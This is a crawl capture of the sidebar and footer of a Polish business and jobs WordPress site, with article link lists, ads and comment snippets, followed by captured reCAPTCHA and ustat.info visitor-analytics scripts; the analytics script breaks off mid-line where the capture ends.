												<p class="tab-item-title"><a href="https://www.praca-biznes.pl/generowaniu-strategie-narzedzia/" rel="bookmark" title="Praca w Generowaniu Leadów: Strategie, Narzędzia i Procesy">Praca w Generowaniu Leadów: Strategie, Narzędzia i Procesy</a></p>
											</div>
					
				</li>
								<li>
					
										<div class="tab-item-thumbnail">
						<a href="https://www.praca-biznes.pl/znalezc-instruktor-narciarstwa/" title="Gdzie może znaleźć pracę instruktor narciarstwa?">
															<img width="160" height="160" src="https://www.praca-biznes.pl/wp-content/uploads/2025/12/gdzie-mozna-znalezc-prace-instruktor-narciarstwa-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" srcset="https://www.praca-biznes.pl/wp-content/uploads/2025/12/gdzie-mozna-znalezc-prace-instruktor-narciarstwa-160x160.jpg 160w, https://www.praca-biznes.pl/wp-content/uploads/2025/12/gdzie-mozna-znalezc-prace-instruktor-narciarstwa-320x320.jpg 320w" sizes="(max-width: 160px) 100vw, 160px" />																																		</a>
					</div>
										
					<div class="tab-item-inner group">
												<p class="tab-item-title"><a href="https://www.praca-biznes.pl/znalezc-instruktor-narciarstwa/" rel="bookmark" title="Gdzie może znaleźć pracę instruktor narciarstwa?">Gdzie może znaleźć pracę instruktor narciarstwa?</a></p>
											</div>
					
				</li>
								<li>
					
										<div class="tab-item-thumbnail">
						<a href="https://www.praca-biznes.pl/przygotowuja-wigilii-odkrywaja/" title="Jedni przygotowują się do Wigilii, podczas gdy inni odkrywają piękno Gran Canarii">
															<img width="160" height="160" src="https://www.praca-biznes.pl/wp-content/uploads/2025/12/jedni-przygotowuja-sie-do-wigilii-podczas-gdy-inni-odkrywaja-piekno-gran-canarii-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" srcset="https://www.praca-biznes.pl/wp-content/uploads/2025/12/jedni-przygotowuja-sie-do-wigilii-podczas-gdy-inni-odkrywaja-piekno-gran-canarii-160x160.jpg 160w, https://www.praca-biznes.pl/wp-content/uploads/2025/12/jedni-przygotowuja-sie-do-wigilii-podczas-gdy-inni-odkrywaja-piekno-gran-canarii-320x320.jpg 320w" sizes="(max-width: 160px) 100vw, 160px" />																																		</a>
					</div>
										
					<div class="tab-item-inner group">
												<p class="tab-item-title"><a href="https://www.praca-biznes.pl/przygotowuja-wigilii-odkrywaja/" rel="bookmark" title="Jedni przygotowują się do Wigilii, podczas gdy inni odkrywają piękno Gran Canarii">Jedni przygotowują się do Wigilii, podczas gdy inni odkrywają piękno Gran Canarii</a></p>
											</div>
					
				</li>
								<li>
					
										<div class="tab-item-thumbnail">
						<a href="https://www.praca-biznes.pl/elektrycznych-infrastruktury-energetycznej/" title="Ważność regularnych pomiarów elektrycznych w utrzymaniu infrastruktury energetycznej">
															<img width="160" height="160" src="https://www.praca-biznes.pl/wp-content/uploads/2021/07/electric-4198293_1280-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" srcset="https://www.praca-biznes.pl/wp-content/uploads/2021/07/electric-4198293_1280-160x160.jpg 160w, https://www.praca-biznes.pl/wp-content/uploads/2021/07/electric-4198293_1280-320x320.jpg 320w" sizes="(max-width: 160px) 100vw, 160px" />																																		</a>
					</div>
										
					<div class="tab-item-inner group">
												<p class="tab-item-title"><a href="https://www.praca-biznes.pl/elektrycznych-infrastruktury-energetycznej/" rel="bookmark" title="Ważność regularnych pomiarów elektrycznych w utrzymaniu infrastruktury energetycznej">Ważność regularnych pomiarów elektrycznych w utrzymaniu infrastruktury energetycznej</a></p>
											</div>
					
				</li>
											</ul><!--/.alx-tab-->

		

			

		
			</div>

</div>
<div id="text-12" class="widget widget_text"><h3>Reklama</h3>			<div class="textwidget"><a href="http://mojemieszkanie.ovh"><img src="https://www.praca-biznes.pl/wp-content/uploads/2018/04/IN01.jpg"></a></div>
		</div><div id="alxtabs-5" class="widget widget_alx_tabs">
<h3>Ciekawostki</h3>
	<div class="alx-tabs-container">

	
					
									
			<ul id="tab-recent" class="alx-tab group thumbs-enabled">
								<li>
					
										<div class="tab-item-thumbnail">
						<a href="https://www.praca-biznes.pl/generowaniu-strategie-narzedzia/" title="Praca w Generowaniu Leadów: Strategie, Narzędzia i Procesy">
															<img width="160" height="160" src="https://www.praca-biznes.pl/wp-content/uploads/2025/12/Praca-w-Generowaniu-Leadów-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" srcset="https://www.praca-biznes.pl/wp-content/uploads/2025/12/Praca-w-Generowaniu-Leadów-160x160.jpg 160w, https://www.praca-biznes.pl/wp-content/uploads/2025/12/Praca-w-Generowaniu-Leadów-620x620.jpg 620w, https://www.praca-biznes.pl/wp-content/uploads/2025/12/Praca-w-Generowaniu-Leadów-768x768.jpg 768w, https://www.praca-biznes.pl/wp-content/uploads/2025/12/Praca-w-Generowaniu-Leadów-940x940.jpg 940w, https://www.praca-biznes.pl/wp-content/uploads/2025/12/Praca-w-Generowaniu-Leadów-320x320.jpg 320w, https://www.praca-biznes.pl/wp-content/uploads/2025/12/Praca-w-Generowaniu-Leadów.jpg 1024w" sizes="(max-width: 160px) 100vw, 160px" />																																		</a>
					</div>
										
					<div class="tab-item-inner group">
												<p class="tab-item-title"><a href="https://www.praca-biznes.pl/generowaniu-strategie-narzedzia/" rel="bookmark" title="Praca w Generowaniu Leadów: Strategie, Narzędzia i Procesy">Praca w Generowaniu Leadów: Strategie, Narzędzia i Procesy</a></p>
											</div>
					
				</li>
								<li>
					
										<div class="tab-item-thumbnail">
						<a href="https://www.praca-biznes.pl/elektrycznych-infrastruktury-energetycznej/" title="Ważność regularnych pomiarów elektrycznych w utrzymaniu infrastruktury energetycznej">
															<img width="160" height="160" src="https://www.praca-biznes.pl/wp-content/uploads/2021/07/electric-4198293_1280-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" srcset="https://www.praca-biznes.pl/wp-content/uploads/2021/07/electric-4198293_1280-160x160.jpg 160w, https://www.praca-biznes.pl/wp-content/uploads/2021/07/electric-4198293_1280-320x320.jpg 320w" sizes="(max-width: 160px) 100vw, 160px" />																																		</a>
					</div>
										
					<div class="tab-item-inner group">
												<p class="tab-item-title"><a href="https://www.praca-biznes.pl/elektrycznych-infrastruktury-energetycznej/" rel="bookmark" title="Ważność regularnych pomiarów elektrycznych w utrzymaniu infrastruktury energetycznej">Ważność regularnych pomiarów elektrycznych w utrzymaniu infrastruktury energetycznej</a></p>
											</div>
					
				</li>
								<li>
					
										<div class="tab-item-thumbnail">
						<a href="https://www.praca-biznes.pl/transport-europejskiej-organizacji/" title="Transport ładunków w Unii Europejskiej: specyfika organizacji procesu">
															<img width="160" height="160" src="https://www.praca-biznes.pl/wp-content/uploads/2016/12/rg_quesotruckfinal_lr-2-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" srcset="https://www.praca-biznes.pl/wp-content/uploads/2016/12/rg_quesotruckfinal_lr-2-160x160.jpg 160w, https://www.praca-biznes.pl/wp-content/uploads/2016/12/rg_quesotruckfinal_lr-2-320x320.jpg 320w" sizes="(max-width: 160px) 100vw, 160px" />																																		</a>
					</div>
										
					<div class="tab-item-inner group">
												<p class="tab-item-title"><a href="https://www.praca-biznes.pl/transport-europejskiej-organizacji/" rel="bookmark" title="Transport ładunków w Unii Europejskiej: specyfika organizacji procesu">Transport ładunków w Unii Europejskiej: specyfika organizacji procesu</a></p>
											</div>
					
				</li>
								<li>
					
										<div class="tab-item-thumbnail">
						<a href="https://www.praca-biznes.pl/realia-sprzyjaja-przedsiebiorczosci/" title="Nowe realia rynku pracy sprzyjają przedsiębiorczości">
															<img width="160" height="160" src="https://www.praca-biznes.pl/wp-content/uploads/2024/11/pexels-kaboompics-6224-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" srcset="https://www.praca-biznes.pl/wp-content/uploads/2024/11/pexels-kaboompics-6224-160x160.jpg 160w, https://www.praca-biznes.pl/wp-content/uploads/2024/11/pexels-kaboompics-6224-320x320.jpg 320w" sizes="(max-width: 160px) 100vw, 160px" />																																		</a>
					</div>
										
					<div class="tab-item-inner group">
												<p class="tab-item-title"><a href="https://www.praca-biznes.pl/realia-sprzyjaja-przedsiebiorczosci/" rel="bookmark" title="Nowe realia rynku pracy sprzyjają przedsiębiorczości">Nowe realia rynku pracy sprzyjają przedsiębiorczości</a></p>
											</div>
					
				</li>
								<li>
					
										<div class="tab-item-thumbnail">
						<a href="https://www.praca-biznes.pl/warto-sprzedawac-uszkodzone/" title="Czy warto sprzedawać uszkodzone auto do skupu?">
															<img width="160" height="160" src="https://www.praca-biznes.pl/wp-content/uploads/2024/08/car-85320_1280-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" srcset="https://www.praca-biznes.pl/wp-content/uploads/2024/08/car-85320_1280-160x160.jpg 160w, https://www.praca-biznes.pl/wp-content/uploads/2024/08/car-85320_1280-320x320.jpg 320w" sizes="(max-width: 160px) 100vw, 160px" />																																		</a>
					</div>
										
					<div class="tab-item-inner group">
												<p class="tab-item-title"><a href="https://www.praca-biznes.pl/warto-sprzedawac-uszkodzone/" rel="bookmark" title="Czy warto sprzedawać uszkodzone auto do skupu?">Czy warto sprzedawać uszkodzone auto do skupu?</a></p>
											</div>
					
				</li>
											</ul><!--/.alx-tab-->

		

			

		
			</div>

</div>
<div id="alxtabs-6" class="widget widget_alx_tabs">
<h3>Biznes w Polsce</h3>
	<div class="alx-tabs-container">

	
					
									
			<ul id="tab-recent" class="alx-tab group thumbs-enabled">
								<li>
					
										<div class="tab-item-thumbnail">
						<a href="https://www.praca-biznes.pl/zarzadzanie-przedsiebiorstwach-ksiegowosci/" title="Zarządzanie finansami w małych i średnich przedsiębiorstwach: Kluczowe aspekty księgowości">
															<img width="160" height="160" src="https://www.praca-biznes.pl/wp-content/uploads/2017/02/accountant-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" srcset="https://www.praca-biznes.pl/wp-content/uploads/2017/02/accountant-160x160.jpg 160w, https://www.praca-biznes.pl/wp-content/uploads/2017/02/accountant-320x320.jpg 320w" sizes="(max-width: 160px) 100vw, 160px" />																																		</a>
					</div>
										
					<div class="tab-item-inner group">
												<p class="tab-item-title"><a href="https://www.praca-biznes.pl/zarzadzanie-przedsiebiorstwach-ksiegowosci/" rel="bookmark" title="Zarządzanie finansami w małych i średnich przedsiębiorstwach: Kluczowe aspekty księgowości">Zarządzanie finansami w małych i średnich przedsiębiorstwach: Kluczowe aspekty księgowości</a></p>
											</div>
					
				</li>
								<li>
					
										<div class="tab-item-thumbnail">
						<a href="https://www.praca-biznes.pl/autorskim-kompleksowe-podejscie/" title="Projekt wnętrz z nadzorem autorskim – Kompleksowe podejście do aranżacji">
															<img width="160" height="160" src="https://www.praca-biznes.pl/wp-content/uploads/2025/01/pexels-lexovertoom-1109541-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" srcset="https://www.praca-biznes.pl/wp-content/uploads/2025/01/pexels-lexovertoom-1109541-160x160.jpg 160w, https://www.praca-biznes.pl/wp-content/uploads/2025/01/pexels-lexovertoom-1109541-320x320.jpg 320w" sizes="(max-width: 160px) 100vw, 160px" />																																		</a>
					</div>
										
					<div class="tab-item-inner group">
												<p class="tab-item-title"><a href="https://www.praca-biznes.pl/autorskim-kompleksowe-podejscie/" rel="bookmark" title="Projekt wnętrz z nadzorem autorskim – Kompleksowe podejście do aranżacji">Projekt wnętrz z nadzorem autorskim – Kompleksowe podejście do aranżacji</a></p>
											</div>
					
				</li>
								<li>
					
										<div class="tab-item-thumbnail">
						<a href="https://www.praca-biznes.pl/najlepsze-optymalizacji-szybkosci/" title="Najlepsze praktyki w zakresie optymalizacji szybkości strony dla lepszego SEO">
															<img width="160" height="160" src="https://www.praca-biznes.pl/wp-content/uploads/2023/09/01-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="Speed Test" srcset="https://www.praca-biznes.pl/wp-content/uploads/2023/09/01-160x160.jpg 160w, https://www.praca-biznes.pl/wp-content/uploads/2023/09/01-320x320.jpg 320w" sizes="(max-width: 160px) 100vw, 160px" />																																		</a>
					</div>
										
					<div class="tab-item-inner group">
												<p class="tab-item-title"><a href="https://www.praca-biznes.pl/najlepsze-optymalizacji-szybkosci/" rel="bookmark" title="Najlepsze praktyki w zakresie optymalizacji szybkości strony dla lepszego SEO">Najlepsze praktyki w zakresie optymalizacji szybkości strony dla lepszego SEO</a></p>
											</div>
					
				</li>
								<li>
					
										<div class="tab-item-thumbnail">
						<a href="https://www.praca-biznes.pl/agencja-digital-marketingu/" title="Agencja digital marketingu &#8211; twoja droga do sukcesu online">
															<img width="160" height="160" src="https://www.praca-biznes.pl/wp-content/uploads/2024/11/pexels-kaboompics-6224-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" srcset="https://www.praca-biznes.pl/wp-content/uploads/2024/11/pexels-kaboompics-6224-160x160.jpg 160w, https://www.praca-biznes.pl/wp-content/uploads/2024/11/pexels-kaboompics-6224-320x320.jpg 320w" sizes="(max-width: 160px) 100vw, 160px" />																																		</a>
					</div>
										
					<div class="tab-item-inner group">
												<p class="tab-item-title"><a href="https://www.praca-biznes.pl/agencja-digital-marketingu/" rel="bookmark" title="Agencja digital marketingu &#8211; twoja droga do sukcesu online">Agencja digital marketingu &#8211; twoja droga do sukcesu online</a></p>
											</div>
					
				</li>
								<li>
					
										<div class="tab-item-thumbnail">
						<a href="https://www.praca-biznes.pl/kryptowaluty-zmieniaja-biznesu/" title="Jak kryptowaluty zmieniają rynek pracy i biznesu w Polsce?">
															<img width="160" height="160" src="https://www.praca-biznes.pl/wp-content/uploads/2024/10/pexels-tima-miroshnichenko-7567537-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" srcset="https://www.praca-biznes.pl/wp-content/uploads/2024/10/pexels-tima-miroshnichenko-7567537-160x160.jpg 160w, https://www.praca-biznes.pl/wp-content/uploads/2024/10/pexels-tima-miroshnichenko-7567537-320x320.jpg 320w" sizes="(max-width: 160px) 100vw, 160px" />																																		</a>
					</div>
										
					<div class="tab-item-inner group">
												<p class="tab-item-title"><a href="https://www.praca-biznes.pl/kryptowaluty-zmieniaja-biznesu/" rel="bookmark" title="Jak kryptowaluty zmieniają rynek pracy i biznesu w Polsce?">Jak kryptowaluty zmieniają rynek pracy i biznesu w Polsce?</a></p>
											</div>
					
				</li>
											</ul><!--/.alx-tab-->

		

			

		
			</div>

</div>
<div id="text-2" class="widget widget_text"><h3>Polecamy serwisy</h3>			<div class="textwidget">Ogłoszenia pracy z Twojego miasta najszybciej znajdziesz na <a href="http://www.placpigal.pl" title="Bielsko-Biała - ogłoszenia pracy">placpigal.pl</a> a jeżeli mieszkasz poza Podbeskidziem, na przykład w Katowicach, zapraszamy na stronę z ofertami z Katowic. Wszystkie znajdują się na <a href="http://www.kopalniapracy.pl" title="Katowice- Praca">www.kopalniapracy.pl</a>

<p><a href="http://naszkraj.info/">Ciekawostki</a></p>
<p><a href="https://www.rufus.pl">www.rufus.pl</a></p>

</div>
		</div><div id="alxtabs-3" class="widget widget_alx_tabs">
<h3>Komentarze</h3>
	<div class="alx-tabs-container">

	
		

			

		
						
			<ul id="tab-comments" class="alx-tab group avatars-enabled">
								<li>
					
												<div class="tab-item-avatar">
							<a href="https://www.praca-biznes.pl/zaoferowac-otwarciu-pierwszego/#comment-21290">
								<img alt='' src='https://secure.gravatar.com/avatar/ac0ec56af71adb5947ef6aa79bf7d5d9?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac0ec56af71adb5947ef6aa79bf7d5d9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' />							</a>
						</div>
												
						<div class="tab-item-inner group">
												
							<div class="tab-item-name">Romek says:</div>
							<div class="tab-item-comment"><a href="https://www.praca-biznes.pl/zaoferowac-otwarciu-pierwszego/#comment-21290">Korzystanie z www.ekupony.pl to popularna metoda na oszczędzanie w sklepach i...</a></div>
							
						</div>

				</li>
								<li>
					
												<div class="tab-item-avatar">
							<a href="https://www.praca-biznes.pl/sprawy-prowadzi-najczesciej/#comment-21245">
								<img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' />							</a>
						</div>
												
						<div class="tab-item-inner group">
												
							<div class="tab-item-name">Bartek says:</div>
							<div class="tab-item-comment"><a href="https://www.praca-biznes.pl/sprawy-prowadzi-najczesciej/#comment-21245">Wybór odpowiedniego adwokata to kluczowa decyzja, która może mieć wpływ na...</a></div>
							
						</div>

				</li>
								<li>
					
												<div class="tab-item-avatar">
							<a href="https://www.praca-biznes.pl/profesjonalne-porady-prawne/#comment-21244">
								<img alt='' src='https://secure.gravatar.com/avatar/ac0ec56af71adb5947ef6aa79bf7d5d9?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac0ec56af71adb5947ef6aa79bf7d5d9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' />							</a>
						</div>
												
						<div class="tab-item-inner group">
												
							<div class="tab-item-name">Damian says:</div>
							<div class="tab-item-comment"><a href="https://www.praca-biznes.pl/profesjonalne-porady-prawne/#comment-21244">Prawo spadkowe Olsztyn to gwarancja profesjonalnej pomocy prawnej na każdym etapie...</a></div>
							
						</div>

				</li>
								<li>
					
												<div class="tab-item-avatar">
							<a href="https://www.praca-biznes.pl/program-magazynowy-oprogramowanie/#comment-21238">
								<img alt='' src='https://secure.gravatar.com/avatar/ac0ec56af71adb5947ef6aa79bf7d5d9?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac0ec56af71adb5947ef6aa79bf7d5d9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' />							</a>
						</div>
												
						<div class="tab-item-inner group">
												
							<div class="tab-item-name">Irek says:</div>
							<div class="tab-item-comment"><a href="https://www.praca-biznes.pl/program-magazynowy-oprogramowanie/#comment-21238">A ja mam już 3ci program i niestety 2 poprzednie nie...</a></div>
							
						</div>

				</li>
								<li>
					
												<div class="tab-item-avatar">
							<a href="https://www.praca-biznes.pl/ksztaltowanie-przyczynowo-najmlodszych/#comment-21237">
								<img alt='' src='https://secure.gravatar.com/avatar/ac0ec56af71adb5947ef6aa79bf7d5d9?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac0ec56af71adb5947ef6aa79bf7d5d9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' />							</a>
						</div>
												
						<div class="tab-item-inner group">
												
							<div class="tab-item-name">Grzesiek says:</div>
							<div class="tab-item-comment"><a href="https://www.praca-biznes.pl/ksztaltowanie-przyczynowo-najmlodszych/#comment-21237">Rozwój dziecka zależy dużo od metod wychowania. Jedną z nich jest...</a></div>
							
						</div>

				</li>
								<li>
					
												<div class="tab-item-avatar">
							<a href="https://www.praca-biznes.pl/czym-rower-enduro/#comment-21236">
								<img alt='' src='https://secure.gravatar.com/avatar/ac0ec56af71adb5947ef6aa79bf7d5d9?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac0ec56af71adb5947ef6aa79bf7d5d9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' />							</a>
						</div>
												
						<div class="tab-item-inner group">
												
							<div class="tab-item-name">Piotrek says:</div>
							<div class="tab-item-comment"><a href="https://www.praca-biznes.pl/czym-rower-enduro/#comment-21236">Opony rowerowe są ważne nie tylko w rowerze typu enduro ale...</a></div>
							
						</div>

				</li>
							</ul><!--/.alx-tab-->

		
			</div>

</div>
<div id="recent-posts-widget-with-thumbnails-5" class="widget recent-posts-widget-with-thumbnails"><div id="rpwwt-recent-posts-widget-with-thumbnails-5" class="rpwwt-widget">
	<h3>BIZNES W POLSCE</h3>	<ul>
			<li><a href="https://www.praca-biznes.pl/uslugi-transportowe-zmniejsz-koszty-w-swojej-firmie/"><img width="300" height="138" src="https://www.praca-biznes.pl/wp-content/uploads/2014/11/1415560656762253001-e1416296092690-300x138.jpg" class="attachment-300x0 size-300x0 wp-post-image" alt="" srcset="https://www.praca-biznes.pl/wp-content/uploads/2014/11/1415560656762253001-e1416296092690-300x138.jpg 300w, https://www.praca-biznes.pl/wp-content/uploads/2014/11/1415560656762253001-e1416296092690.jpg 480w" sizes="(max-width: 300px) 100vw, 300px" /><span class="rpwwt-post-title">Usługi transportowe – zmniejsz koszty w swojej firmie</span></a><div class="rpwwt-post-excerpt">Dzięki usługom transportowym indywidualnie dopasowanym do potrzeb firmy mogą nie tylko zrezygnować z tworzenia własnego <a href="https://www.praca-biznes.pl/uslugi-transportowe-zmniejsz-koszty-w-swojej-firmie/"> […]</a></div></li>
			<li><a href="https://www.praca-biznes.pl/czy-istnieje-obowiazek-wprowadzenia-regulaminu-firmy/"><img width="300" height="199" src="https://www.praca-biznes.pl/wp-content/uploads/2014/11/19-300x199.jpg" class="attachment-300x0 size-300x0 wp-post-image" alt="" srcset="https://www.praca-biznes.pl/wp-content/uploads/2014/11/19-300x199.jpg 300w, https://www.praca-biznes.pl/wp-content/uploads/2014/11/19-1024x681.jpg 1024w, https://www.praca-biznes.pl/wp-content/uploads/2014/11/19.jpg 1274w" sizes="(max-width: 300px) 100vw, 300px" /><span class="rpwwt-post-title">Czy istnieje obowiązek wprowadzenia regulaminu firmy?</span></a><div class="rpwwt-post-excerpt">Przepisy wewnętrzne, które obowiązują w danej firmie często nie są w ogóle spisane i przedstawione na tablicy ogłoszeń <a href="https://www.praca-biznes.pl/czy-istnieje-obowiazek-wprowadzenia-regulaminu-firmy/"> […]</a></div></li>
			<li><a href="https://www.praca-biznes.pl/czy-karta-kredytowa-jest-oplacalna/"><img width="300" height="192" src="https://www.praca-biznes.pl/wp-content/uploads/2014/11/121-620x397.jpg" class="attachment-300x0 size-300x0 wp-post-image" alt="" srcset="https://www.praca-biznes.pl/wp-content/uploads/2014/11/121-620x397.jpg 620w, https://www.praca-biznes.pl/wp-content/uploads/2014/11/121-940x602.jpg 940w, https://www.praca-biznes.pl/wp-content/uploads/2014/11/121.jpg 1360w" sizes="(max-width: 300px) 100vw, 300px" /><span class="rpwwt-post-title">Czy karta kredytowa jest opłacalna?</span></a><div class="rpwwt-post-excerpt">Karta kredytowa od zawsze była kojarzona przez nas z luksusem oraz majątkiem osoby, która z niej korzysta. Pamiętamy <a href="https://www.praca-biznes.pl/czy-karta-kredytowa-jest-oplacalna/"> […]</a></div></li>
		</ul>
</div><!-- .rpwwt-widget -->
</div>			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->

		

				</div><!--/.main-inner-->
			</div><!--/.main-->			
		</div><!--/.container-inner-->
	</div><!--/.container-->

	<footer id="footer">
		
				
				
				
		<section class="container" id="footer-bottom">
			<div class="container-inner">
				
				<a id="back-to-top" href="#"><i class="fa fa-angle-up"></i></a>
				
				<div class="pad group">
					
					<div class="grid one-half">
						
												
						<div id="copyright">
															<p>Praca-Biznes.pl &copy; 2026. All Rights Reserved.</p>
													</div><!--/#copyright-->
						
												<div id="credit">
							<p>Powered by <a href="http://wordpress.org" rel="nofollow">WordPress</a>. Theme by <a href="http://alxmedia.se" rel="nofollow">Alx</a>.</p>
						</div><!--/#credit-->
												
					</div>
					
					<div class="grid one-half last">	
											</div>
				
				</div><!--/.pad-->
				
			</div><!--/.container-inner-->
		</section><!--/.container-->
		
	</footer><!--/#footer-->

</div><!--/#wrapper-->

<script type='text/javascript' src='https://www.praca-biznes.pl/wp-content/plugins/akismet/_inc/form.js?ver=3.0.2'></script>
<script type='text/javascript' src='https://www.praca-biznes.pl/wp-content/plugins/anti-spam/js/anti-spam-5.3.js'></script>
<script type='text/javascript' src='https://www.praca-biznes.pl/wp-content/themes/hueman/js/scripts.js?ver=5.0.3'></script>
<script type='text/javascript' src='https://www.praca-biznes.pl/wp-includes/js/comment-reply.min.js?ver=5.0.3'></script>
<script type='text/javascript' src='https://www.praca-biznes.pl/wp-includes/js/wp-embed.min.js?ver=5.0.3'></script>
<!--[if lt IE 9]>
<script src="https://www.praca-biznes.pl/wp-content/themes/hueman/js/ie/respond.js"></script>
<![endif]-->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-56383201-3', 'auto');
  ga('send', 'pageview');

</script>

</body>
</html><!-- WP Fastest Cache file was created in 0.084542036056519 seconds, on 19-01-26 14:46:26 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5fTe7DMIl-sunsdFohTLLg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769666054348');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/314519877.yvkm0aafyl8mu0ry6mg3sXd7jXn2ln
body_size: 7044
content:
if(top.window.Xbbcfc66d1d4dd4d15aea6c04f58df1d8==undefined) {top.window.Xbbcfc66d1d4dd4d15aea6c04f58df1d8=1;X314519877={a:function(){I314519877="yvkm0aafyl8mu0ry6mg3sXd7jXn2ln";coo_n="us"+("t"+"at_")+I314519877+"=";coo_s=document.cookie.split(";");coo_uu_314519877=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_314519877=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I314519877+'_'+coo_uu_314519877+'?sess=50259258687719&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X314519877.w_act=1;X314519877.w_act_single=0;});this.aE(top.window,"blur",function(){X314519877.w_act_single=1;X314519877.lifelimit=(new Date().getTime())+3*60*1000;X314519877.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X314519877.aE(d,"mousemove",X314519877.rIT);X314519877.aE(d,"click",X314519877.rIT);X314519877.aE(w,"scroll",X314519877.rIT);X314519877.aE(d,"keyup",X314519877.rIT);X314519877.aE(d,"touchstart",X314519877.rIT);X314519877.aE(d,"touchmove",X314519877.rIT);X314519877.rIT();});this.ping=function(){if(X314519877.stopped!=0) return false;t=(new Date().getTime());if(X314519877.w_act==1 || X314519877.w_act_single==1) {X314519877.im('/livestat/yvkm0aafyl8mu0ry6mg3sXd7jXn2ln/50259258687719?p='+X314519877.pos_progress+'&t='+t+X314519877.e_info);if(X314519877.e_info!="") X314519877.e_info="";if(X314519877.w_act_single==1) {X314519877.w_act=0;X314519877.w_act_single=0;}} else {if(t>X314519877.lifelimit) X314519877.imX();}if(t>X314519877.t_dur) X314519877.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X314519877.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X314519877;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X314519877.scrl);X.rE(top.window,"resize",X314519877.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new 